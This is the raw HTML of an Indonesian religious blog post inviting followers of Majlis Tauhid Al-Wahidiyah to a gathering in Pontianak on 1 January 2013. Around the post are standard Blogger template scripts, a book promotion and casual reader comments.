M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak</a></li>
</ul>
<h1 class='post-title entry-title'>
Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<i>Salam alaikum wa rahmatullahi wa barakatuh,</i><br />
Dalam rangka milad ke-72 Guru kita tercinta, K.H. Undang Siradj, kami mengundang seluruh ikhwan Majlis Tauhid Al-Wahidiyah di dalam dan di luar Kalimantan Barat untuk menghadiri  acara ratiban akbar yang akan dilaksanakan&nbsp;pada<br />
<br />
tanggal/hari &nbsp; :&nbsp;1 Januari 2013, Selasa Malam;<br />
tempat &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;: kediaman Beliau, Jalan Husein Hamzah,&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp;&nbsp; Gang Warnasari, Pontianak;<br />
waktu &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;: <i>ba'da Isya</i> sampai dengan selesai.<br />
<br />
Acara ini juga terbuka untuk umum demi mempererat silaturahim di antara kita semua. Demikian amanat ini saya sampaikan, semoga Allah Swt. melimpahkan ridha dan karunia-Nya atas kita semua. Aamiiin.<br />
<br />
<i>Wabillahi taufiq wal hidayah,<br />
Wassalamu alaikum wa rahmatullahi wa barakatuh.</i><br />
<br />
<br />
a.n. Guru,<br />
<br />
Adam Troy Effendy<br />
<br />
<br />
<br />
<br />
<div class="comment">Mudah-mudahan <b>Pak Bambang</b> dkk. di Kabupaten Sanggau membaca postingan ini. Jadi kita bisa jumpa <i>offline</i> lagi ya, hehehe. Demikian juga dengan <b>Bang S</b> dan <b>Abah Muhammad Arif</b> di Parit Pangeran, serta ikhwan-ikhwan yang ada di Kabupaten Sambas, Sintang, dan daerah lainnya di Kalimantan Barat. [to <b>Ancha <i>and the gang</i></b> di TPI: Kite bemalam taun baru di warnasari jak ye.. :D Kalau <b>Bang Jafar</b> <i>sih dak usah dibere taok pun dah pasti ngintai ke sini, wkwkwkwk..! xD </i>]<br />
</div>Salam takzim.<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/" imageanchor="1" style="margin-left:1em; margin-right:1em"><img border="0" height="389" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3LC8lHBhghxiN6yQ86LaTCizS1E1IulKH6l42GzIX5dyG6mfiCm3zAfvsIS9ScgPhrpGegMPPSl26Ff0XL91U9Vlqh3FitO01IVocQyGVl7DNv5LUZcY0rgP_kuvD5SEagSwSKWVvZlw/s614/Ratiban.Akbar.jpg" width="614" /></a></div><br />
<br />
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3LC8lHBhghxiN6yQ86LaTCizS1E1IulKH6l42GzIX5dyG6mfiCm3zAfvsIS9ScgPhrpGegMPPSl26Ff0XL91U9Vlqh3FitO01IVocQyGVl7DNv5LUZcY0rgP_kuvD5SEagSwSKWVvZlw/s72-c/Ratiban.Akbar.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-12-28T22:49:00+07:00</span><br/>
<span class='summary'>Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html'>Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>28.12.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html">Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html]Undangan Terbuka Ratiban Akbar Majlis Tauhid Al-Wahidiyah Pontianak[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html");
</script></div>
<span class='meta_categories'><b>Tags: </b>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/12/kurikulum-kasyaf.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
76
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5385454239804704761'>
<a name='c5385454239804704761'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5385454239804704761'>
<p>
ngan eweeeeeeeeeeeeeeeeeeeeeeeeeeeeeuh tukang talaaaaaaaaaaaaapuuuuuuuuuuuuuuuuuuuuungna!!!!!!!!!!!!!!!!!! 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356711353778#c5385454239804704761' title='comment permalink'>
28 Desember, 2012 23:15
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5385454239804704761' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7156957708694685745'>
<a name='c7156957708694685745'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7156957708694685745-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7156957708694685745'>
<p>
:9: belum bisa ikut...hiks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356711358914#c7156957708694685745' title='comment permalink'>
28 Desember, 2012 23:15
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7156957708694685745' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2755115265669151805'>
<a name='c2755115265669151805'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2755115265669151805-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2755115265669151805'>
<p>
ouw..yweaaahhh..??!! :-&quot;  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356711419070#c2755115265669151805' title='comment permalink'>
28 Desember, 2012 23:16
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2755115265669151805' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2108375363303324497'>
<a name='c2108375363303324497'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2108375363303324497-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2108375363303324497'>
<p>
mun di :11: gimanahhh.. :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356711476599#c2108375363303324497' title='comment permalink'>
28 Desember, 2012 23:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2108375363303324497' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2689591267074572819'>
<a name='c2689591267074572819'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2689591267074572819-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2689591267074572819'>
<p>
Hadiri dengan doa aja ya, Brad.. :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356711510085#c2689591267074572819' title='comment permalink'>
28 Desember, 2012 23:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2689591267074572819' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2183384940783523880'>
<a name='c2183384940783523880'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2183384940783523880-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2183384940783523880'>
<p>
beuh.. keur datang bulan sugaaan.. :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356711792751#c2183384940783523880' title='comment permalink'>
28 Desember, 2012 23:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2183384940783523880' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3603297709502428755'>
<a name='c3603297709502428755'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14828316620723898412" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3603297709502428755-14828316620723898412"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14828316620723898412' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3603297709502428755'>
<p>
Ingin rasenye pegi,,.<br />Kepingin liat ihwan2 dari perguruan al wahidiyah dan K.H undang sirajd dan guruku juga pasti hadir di acara itu,,.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356711820694#c3603297709502428755' title='comment permalink'>
28 Desember, 2012 23:23
</a>
<span class='item-control blog-admin pid-1935955595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3603297709502428755' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1350999724924552993'>
<a name='c1350999724924552993'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1350999724924552993-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
